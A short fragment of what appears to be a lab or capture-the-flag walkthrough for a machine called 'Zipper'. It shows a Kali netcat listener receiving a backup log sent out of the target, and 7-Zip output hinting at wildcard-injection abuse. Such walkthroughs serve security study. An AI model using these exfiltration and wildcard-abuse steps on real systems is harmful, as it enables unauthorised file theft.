 └─$ nc -lvnp 80 > backuplogv2.log
listening on [any] 80 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.181.229] 39330
┌──(kali㉿kali)-[~/Zipper]
└─$ cat backuplogv2.log
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU AMD EPYC 7371 16-Core Processor
(800F12),ASM,AES-NI)
Open archive: /opt/backups/backup.zip
--
Path = /opt/backups/backup.zip
Type = zip
Physical Size = 1471
Scanning the drive:
6 files, 662 bytes (1 KiB)
Updating archive: /opt/backups/backup.zip
Items to compress: 6
Files read from disk: 6
Archive size: 1471 bytes (2 KiB)
Scan WARNINGS for files and folders:
WildCardsGoingWild : No more files
WildCardsGoingWild : No more files
----------------
Scan WARNINGS: 2